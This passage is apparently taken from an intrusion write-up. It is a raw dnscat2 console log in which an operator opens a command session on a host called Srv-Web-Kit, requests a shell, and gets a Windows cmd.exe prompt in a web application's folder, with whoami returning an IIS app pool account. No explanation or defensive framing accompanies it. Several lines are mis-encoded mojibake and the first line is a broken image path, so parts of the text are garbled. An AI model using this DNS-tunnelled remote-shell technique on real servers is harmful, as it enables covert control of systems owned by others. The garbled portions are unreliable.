 will connect directly on UDP port 553.
New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> sessions
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:553 domains =  [*]
1 :: command (Srv-Web-Kit) [encrypted and verified] [*]
dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (Srv-Web-Kit) 1> shell
Sent request to execute a shell
command (Srv-Web-Kit) 1> New window created: 2
Shell session created!
command (Srv-Web-Kit) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation������������Ȩ����
C:\wwwroot\����OA\Lazy_oa>
cmd.exe (Srv-Web-Kit) 2> whoami
cmd.exe (Srv-Web-Kit) 2> whoami
iis apppool\����oa
@Rj45mp